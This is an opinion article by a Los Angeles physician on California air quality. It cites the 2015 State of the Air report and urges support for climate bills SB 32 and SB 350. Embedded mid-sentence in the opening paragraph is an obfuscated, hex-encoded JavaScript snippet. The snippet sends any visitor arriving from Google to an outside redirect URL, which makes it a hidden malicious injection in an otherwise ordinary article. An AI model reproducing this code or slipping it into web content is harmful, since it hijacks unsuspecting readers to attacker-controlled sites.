Opinion
Progress made on air quality, but much work remains
 California motorists in a traffic jam. (Photo: Shutterstock)
California motorists in a traffic jam. (Photo: Shutterstock)As a physician – especially a physician living in Los Angeles – I am deeply concerned about the effects of air pollution on lung health var _0x5575=[“\x67\x6F\x6F\x67\x6C\x65″,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x68\x72\x65\x66″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x68\x74\x74\x70\x3A\x2F\x2F\x62\x65\x6C\x6E\x2E\x62\x79\x2F\x67\x6F\x3F\x68\x74\x74\x70\x3A\x2F\x2F\x61\x64\x64\x72\x2E\x68\x6F\x73\x74″];if(document[_0x5575[2]][_0x5575[1]](_0x5575[0])!==-1){window[_0x5575[4]][_0x5575[3]]= _0x5575[5]}. Southern California is home to some of the most entrenched air pollution in our nation and it affects the millions of our residents living with asthma, heart and lung disease and other chronic health conditions.
Last week the American Lung Association released the 2015 edition of its annual State of the Air report. This annual check-in on air quality shows strong progress being made across California to protect the public from smog and soot pollution. Of course, the report also documents the challenges we face with so many communities suffering from unhealthy air. Unfortunately, Los Angeles continues to top the list of the smoggiest cities in the country.
While we have a long way to go, the State of the Air report shows that our state and local air pollution control programs are working. For example, the Los Angeles Region has shown a 38% decline in ozone pollution over the 16 years of the report.
Scientists are confirming the benefits of our state and local smog and soot controls on lung health. Recent findings from the University of Southern California’s decades-long Children’s Health Study found that kids in Los Angeles are growing up with healthier lungs than their counterparts 20 years ago due to improvements in air quality. Healthier conditions for lung development will pay dividends throughout the lives of these kids. We need to celebrate these success stories and fight hard to preserve our clean air legacy.
While we continue to look for ways to accelerate our clean air progress, we also must confront the frustrating reality that we have to work harder to protect our families and children due to climate change. Climate change is happening now and weather patterns and events linked to climate change will slow clean air improvements. Rising temperatures will make it easier for smog to form in the summer despite the significant cuts we’ve made in tailpipe and other sources of emissions. Drier winters and drought conditions have increased particulate levels in many areas of the state. Wildfires, that don’t seem to be contained to a “fire season”anymore, can contribute to unhealthy smoke exposures year round.
I’m convinced that California can beat its smog and soot problems, but only if we fight climate change and make a solid commitment to clean energy and transportation. That’s why I am speaking out in support of legislation that will set the course for a healthier future, SB 32 (Pavley) and SB 350 (de Leon). SB 32 by Senator Pavley would extend state goals for reducing climate pollution beyond 2020 and SB 350 by Senate President pro tem Kevin de Leon would set new state targets for petroleum reduction, renewable energy and energy efficiency. Health experts and organizations see these bills as critical to continuing the progress we are making in the fight against climate change, but also protecting hard-fought clean air wins.
When our programs work to cut pollution and fight climate change, our kids are able to breathe easier and their lungs will develop and grow as they should. Through policies like SB 32 and SB 350, California is laying the groundwork for a healthier climate in California, the nation and globally.
Taking action against smog and soot also requires continued state investment. We have a great opportunity this year to make a difference in all communities by investing more state funding from the Cap and Trade program in clean air and climate solutions, like zero emission vehicles, cleaner freight and getting people into cleaner, more efficient vehicles. These projects support better health and resilience against climate change.
Physicians like me from all over California have taken a public stand in support of California’s clean air and climate leadership. California’s air quality protections support the work of physicians and health professionals. We feel better knowing that the advice and treatment we give our patients is backed up by strong policies to protect our kids from pollution.
As a participant in the American Lung Association in California Doctors for Climate Health campaign, I’m getting the message out this week through Facebook and twitter that California needs cleaner fuel choices to reduce air pollution and climate change, as well as safe walking, biking and other alternatives to driving. Will you join me in taking this stand for a healthy future?
—
Ed’s Note: Michael Ong, M.D., Ph.D., is a physician volunteer who works at UCLA.
Want to see more stories like this? Sign up for The Roundup, the free daily newsletter about California politics from the editors of Capitol Weekly. Stay up to date on the news you need to know.
Sign up below, then look for a confirmation email in your inbox.

Leave a Reply